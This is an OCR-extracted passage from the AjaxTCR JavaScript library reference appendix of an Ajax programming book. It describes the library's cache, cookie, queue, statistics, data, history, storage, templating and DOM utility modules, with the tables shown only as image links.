

TABLE C-2 Options Object Properties for Making Requests (*continued*)

**LT9** 



### **Request Object Instance Properties**

The sendRequest() method returns a reference to a request object that contains a number of properties that contain useful information. Often this is referred to as a response object as well, since a number of the properties are not populated until the request has become a response. Table C-3 provides the details of all these properties; example values are omitted as they are generally self-explanatory.



TABLE C-3 Properties of Request/Response Objects

### **AjaxTCR.comm.cache**

Given that the implementation of XHRs in many browsers have concerns with caches, and that we cannot rely 100 percent on a browser cache, the AjaxTCR library introduces a configurable JavaScript-based caching system using a simple array to address Ajax's cache woes as overviewed in Table C-4. This object is relied upon when you set cacheResponse in the options of a request, but it is also directly accessible by developers.

# **AjaxTCR.comm.cookie**

Given that the AjaxTCR library supports an image-cookie fallback transport coupled with the important role cookies play in state management in Web applications, we provide a useful method to extract information out of cookies shown in Table C-5.

### **AjaxTCR.comm.queue**

The order of requests and responses in Ajax applications has been shown in Chapter 6 to be of increasing importance. To address the possibility of ordering problems the AjaxTCR library supports a priority queue. The supported methods are shown in Table C-6.

# **AjaxTCR.comm.stats**

This object provides a simple way to collect information on the quality of communications the user is experiencing. Overall statistics, plus details on failed requests, are sent to a set URL upon page unload for forensic analysis. Table C-7 provides details on this potentially illuminating feature of the AjaxTCR library.

# **AjaxTCR.data**

Given the continuous need in an Ajax application to encode data for transmission and decode responses from such transmissions, the AjaxTCR library provides a number of helpful functions to facilitate such efforts. Table C-8 summarizes these methods.

# **AjaxTCR.history**

Given the architectural problems that an Ajax application can experience by not modifying the URL and updating the browser's internal history mechanism, we add a number of features, as shown in Table C-9, to allow the developer to update the URL state themselves using the hash location trick. Even if developers do not plan to address this, they may find the back button guarding method at least useful to avoid accidental application bailout.

# **AjaxTCR.storage**

This object detailed in Table C-10 provides a generic API for persisting data across page loads. In this release of the library we focus on built-in support for persistence found in Internet Explorer and Firefox with a fallback to cookies mechanism. However, it would be easy enough to add other storage providers such as Flash local shared objects (LSO), as the API presents the concept of storage in a generic way.



**STATISTICS** 

TABLE C-4 Methods for Handling Response Cache

AjaxTCR Library Reference

Appendix C:

### 622 Part IV: Appendixes



TABLE C-5 Cookie-Handling Method

*NOTE clear() and getAll() methods for storage get all the items in the store not just values related to the current page. Use with caution.*

### **AjaxTCR.template**

Given the need to create HTML fragments to present Ajax-provided data, we introduced a basic templating system. The template language included provides only the most basic constructs. Variables can be set and substituted, simple selections with an if construct can be used to insert markup conditionally and loops can be utilized to perform repetitive tasks such as building out table rows. Table C-12 shows the basic syntax of the simple templating system.

*NOTE The template language supported is a subset of the Smarty template system. The goal is to allow for the same templates to be used either client or server side. It may not be robust enough for large-scale duties. Readers interested in templates are encouraged to explore one of the many client-side templating libraries emerging for more complex functionality.*

With the template defined either as a file or a string, you may populate it with data for output. Since templates are heavily used, a special caching mechanism is provided just for them. The basic methods that control these duties are shown in Table C-11.

### **AjaxTCR.util.DOM**

We provide a basic set of DOM methods useful to more quickly select elements in Web pages and Ajax response packets containing DOM trees. The methods presented in Table C-13 provide only the most important functionality; other libraries available online may provide a much richer set of helper methods.



**Contract Contract** 

TABLE C-6 Request Queue Management Methods



TABLE C-7 Communication Statistics Management Methods



**All Property** 

TABLE C-8 Useful Data Manipulation Methods for Ajax

**625** 



TABLE C-8 Useful Data Manipulation Methods for Ajax (*continued*)

